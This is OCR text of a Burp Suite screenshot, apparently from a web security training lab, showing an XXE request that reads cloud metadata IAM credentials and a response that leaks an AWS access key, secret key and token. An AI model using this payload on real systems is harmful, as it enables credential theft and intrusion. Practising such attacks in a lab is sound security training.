 Burp Project Intruder Repeater Window Help Turbo Intruder Burp Suite Community Edition v2022.8.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn JWT Editor Keys
JSON Web Tokens
3 × 4 × +
Send Cancel < > Target: https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net HTTP/1
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: 0a5c008703dee76ec05309db004c00fe.web-security-academy.net
3 Cookie: session=Urao94CGmgE8bLqYPR3vJf2nkkLY4EPJ
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net/produ
ct?productId=1
9 Content-Type: application/xml
10 Content-Length: 227
11 Origin:
https://0a5c008703dee76ec05309db004c00fe.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/adm
in"> ]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2022-09-30T12:53:08.172082870Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"bFOHo3PKjXPQmYBqkIiV",
11 "SecretAccessKey":"cVUce0aL1HHgoXPhgEwYxyLtaalXlwwc0GDVvS9w",
12 "Token":
"kum4m9srsWPjz7gfkCr7B7UFs8yI8g5Q59R7BqsHlobL48Pj9LDwS3XaNnIsBXJHmRcY65
BIs4jpJ26Yu9B40hqARChZ1aJPd5lu7Gd10rDxw24A02WBmEW1YYdoKhDMZVYncHGNWQJNU
Oyx56mf9FBjbpIqDcohJTpyM0CPXaOEYkrbNXzTCTRQq3OsWHeJiEeIcBHUfLjiTw4FVRhG
hYFmuyBsqa7taovac4CJf0hhXKPRwncgx1XNvqy2AkYe",
13 "Expiration":"2028-09-28T12:53:08.172082870Z"
14 }"
Search... 0 matches
INSPECTOR
Done 667 bytes | 156 millis